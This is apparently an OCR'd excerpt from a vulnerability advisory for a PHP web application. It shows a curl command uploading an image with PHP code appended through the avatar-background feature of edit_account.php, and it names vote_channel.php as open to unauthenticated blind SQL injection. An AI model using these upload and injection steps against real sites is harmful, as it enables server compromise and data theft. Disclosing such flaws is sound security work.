
"http://$HOST/actions/photo_uploader.php"

Furthermore, this vulnerability is also 
available to authenticated users with

basic privileges:

$ curl --cookie "[--SNIP--]" -F

"coverPhoto=@valid-image-with-appended-
phpcode.php"

"http://$HOST/edit_account.php?
mode=avatar_bg"

3. Unauthenticated Blind SQL Injection

The following parameters have been 
identified to be vulnerable against

unauthenticated blind SQL injection.

URL     : 
http://$HOST/actions/vote_channel.php

METHOD  : POST
